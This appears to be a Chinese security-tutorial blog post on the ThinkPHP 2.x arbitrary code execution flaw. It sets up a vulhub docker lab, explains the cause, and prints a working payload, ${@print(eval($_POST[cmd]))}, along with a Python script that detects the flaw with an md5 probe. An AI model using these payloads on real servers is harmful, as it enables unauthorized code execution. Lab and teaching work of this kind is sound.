上线了做的网站可以登陆廊坊百度快照优化

Python武器库开发-武器库篇之ThinkPHP 2.x 任意代码执行漏洞(六十三)

PHP代码审计简介

PHP代码审计是指对PHP程序进行安全审计,以发现潜在的安全漏洞和风险。PHP是一种流行的服务器端脚本语言,广泛用于开发网站和Web应用程序。由于其开源性质和易于学习的特点,许多开发人员使用PHP来构建他们的网站和应用。

然而,不可否认的是,PHP应用程序也存在着安全风险。由于PHP的灵活性和易用性,开发人员可能会犯一些常见的安全错误,如注入攻击、跨站脚本攻击(XSS)、跨站请求伪造(CSRF)等。

PHP代码审计的目的是识别和修复这些安全漏洞,以确保应用程序的安全性。通过审计代码,可以发现潜在的漏洞,如未经验证的用户输入、不正确的权限控制、不安全的数据库查询等。

在进行PHP代码审计时,审计人员通常会使用一些工具和技术来辅助他们的工作。这包括静态代码分析工具、动态代码分析工具、漏洞扫描器等。此外,审计人员还需要具备一定的安全知识和编程经验,以便能够理解和分析代码中的潜在漏洞。

总之,PHP代码审计是一项重要的安全工作,可以帮助开发人员识别和修复潜在的安全漏洞,以保护应用程序和用户的数据安全。

漏洞环境搭建



这里我们使用Kali虚拟机安装docker并搭建vulhub靶场来进行ThinkPHP漏洞环境的安装



安装 docker

#更新软件

apt-get update

#安装CA证书

apt-get install -y apt-transport-https ca-certificates

#安装docker

apt install docker.io

#查看docker是否安装成功

docker -v

#启动docker

systemctl start docker

#显示docker信息

docker ps -a

如上图所示,我们已经成功安装好了docker

安装pip和docker-compose

#安装pip

apt-get install python3-pip

#安装docker-compose

apt install docker-compose

#查看版本,是否安装成功

docker-compose -v

如上图所示,我们已经成功安装好了pip和docker-compose



安装vnlhub

#安装vnlhub

git clone https://github.com/vulhub/vulhub.git



将docker换成国内源

#更改源

vim /etc/docker/daemon.json

#加入以下内容

{"registry-mirrors": ["https://dockerproxy.com","https://hub-mirror.c.163.com","https://mirror.baidubce.com","https://ccr.ccs.tencentyun.com"]

}#重启docker

systemctl restart docker

#查看信息,出现图中配置的信息即为成功

docker info

使用vulhub靶场

进入你想试验靶场的位置,cd vulhub/目录名,可以用ls查看漏洞靶场

比如我们想进入 ThinkPHP漏洞环境,可以 cd ThinkPHP,然后通过 ls 查看可以搭建的靶场,目前 vulhub关于 ThinkPHP漏洞 可以搭建的靶场有五个

我们拿 2-rce 漏洞举例,如果我们想要安装 2-rce 漏洞环境,可以 cd 到 2-rce ,然后输入以下命令启动靶场环境:

docker-compose up -d

输入以下的命令可以查看当前启动的靶场环境

docker-compose ps

若不需要使用该靶场的时候,可以输入以下的命令移除环境:

docker-compose down

最后我们输入http://localhost:8080 就能访问该靶场环境

ThinkPHP 2.x 任意代码执行漏洞原理

ThinkPHP是一个开源的PHP开发框架,该框架存在代码执行漏洞,漏洞产生的原因是因为ThinkPHP在处理URL参数时,没有对参数进行充分的过滤和验证,导致攻击者可以构造恶意的URL参数,从而执行任意代码。

具体原理如下:

-

攻击者构造恶意的URL参数,例如在GET请求的参数中添加PHP代码。

-

ThinkPHP框架对URL参数进行处理时,会通过parseRequest方法解析URL,获取控制器和操作方法等信息。

-

在解析URL参数时,框架会使用eval函数将参数中的代码进行执行,从而实现代码执行的功能。

-

攻击者构造的恶意URL参数中的代码会被eval函数执行,从而导致任意代码执行漏洞的产生。

在ThinkPHP 2.x 版本里面 preg_relace的/e来匹配这个路由,导致用户输入参数被插入了双引号中,造成了任意代码执行。其POC如下所示:/?s=/Index/index/xxx/${@print(eval($_POST[cmd]))}



现在,我们构造如下的URLhttp://localhost:8080/?s=/Index/index/xxx/${var_dump(md5(123))},将会爆出如下的那么一串数字,这一步就是我们用python写检测ThinkPHP 2.x 任意代码执行漏洞的POC的关键。

这里爆出的数字是由MD5经过32位[小]加密的数字123

ThinkPHP 2.x 任意代码执行漏洞复现POC



接下来我们拥python写检测ThinkPHP 2.x 任意代码执行漏洞的POC,代码内容如下:

#!/usr/bin/env pythonimport requests

from urllib.parse import urljoin

from bs4 import BeautifulSoupdef thinkphp2_rce(url):payload = '?s=/index/index/xxx/${var_dump(md5(handsomewuyue))}'url = urljoin(url, payload)response = requests.get(url=url)

# 这里的31664625b85cc0cf91406a4e028ede29是由handsomewuyue字符经过32位[小]MD5加密得到的数字,用户可根据自己在实际过程中构造的POC进行自定义更改if '31664625b85cc0cf91406a4e028ede29' in response.text:print("漏洞存在")else:print("漏洞不存在") if __name__ == '__main__':url = 'http://localhost:8080/'thinkphp2_rce(url)

注意:判断漏洞是否存在的MD5加密数据是根据我们所构造的POC中所发送的字符绝定的,这里的31664625b85cc0cf91406a4e028ede29是由我们所构造的payload'?s=/index/index/xxx/${var_dump(md5(handsomewuyue))}'中的handsomewuyue字符经过32位[小]MD5加密得到的数字,用户可根据自己在实际过程中构造的POC进行自定义更改

POC代码详细分析

这段代码是一个用于检测ThinkPHP 2.x版本存在远程命令执行(Remote Code Execution)漏洞的脚本。下面是代码的分析:

- 导入所需的库:

-

requests: 用于向服务器发送HTTP请求和接收响应。 -

urljoin: 用于将相对URL转换为绝对URL。 -

BeautifulSoup: 用于解析HTML响应。- 定义一个名为

thinkphp2_rce的函数,该函数接收一个url参数。

- 定义一个名为

-

在函数内部,定义一个payload字符串,其中包含一个特定的URL路径(

?s=/index/index/xxx/${var_dump(md5(handsome xuanyue))})。这个payload是用来构造恶意请求的。 -

使用

urljoin函数将payload与传入的URL拼接在一起,得到最终的URL。 -

使用

requests库发送GET请求,将最终的URL作为请求目标。 -

如果响应文本中包含特定的MD5哈希值

(31664625b85cc0cf91406a4e028ede29),则打印"漏洞存在";否则,打印"漏洞不存在"。

在if __name__ == '__main__':部分,定义了一个默认的URL变量(url = 'http://localhost:8080/'),然后调用thinkphp2_rce函数,并传递这个URL作为参数。这是为了在直接运行脚本时进行测试,可以根据实际情况修改URL。

运行效果图

如下是我们这串代码的实际运行效果图: